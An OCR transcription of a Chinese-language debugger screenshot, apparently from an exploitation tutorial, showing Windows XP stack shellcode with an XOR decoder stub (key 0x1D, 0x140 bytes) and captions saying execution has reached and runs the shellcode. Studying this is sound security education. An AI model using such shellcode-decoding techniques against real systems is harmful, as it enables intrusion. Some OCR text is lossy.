 - [*C.P.U* - 主线程]
Windows XP P
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
L E M T W H C K B R ... S
0012D364 EB 10 JMP SHORT 0012D376 函数已经顺利的来到我们的
0012D366 47 INC EDI shellcode的地方
0012D367 47 INC EDI
0012D368 8B77 F5 MOV ESI,DWORD PTR DS:[EDI-B]
0012D36B 77 42 JA SHORT 0012D3AF
0012D36D 42 INC EDX
0012D36E 42 INC EDX
0012D36F 42 INC EDX
0012D370 42 INC EDX
0012D371 42 INC EDX
0012D372 42 INC EDX
0012D373 42 INC EDX
0012D374 42 INC EDX
0012D375 42 INC EDX
0012D376 EB 10 JMP SHORT 0012D388
0012D378 58 EAX
0012D379 31C9 XOR ECX,ECX
0012D37B 66:81C1 4001 ADD CX,140
0012D380 8030 1D XOR BYTE PTR DS:[EAX],1D
0012D383 40 INC EAX
0012D384 E2 FA LOOPD SHORT 0012D380
0012D386 EB 05 JMP SHORT 0012D38D
0012D388 E8 EBFFFFFF CALL 0012D378
最终执行shellcode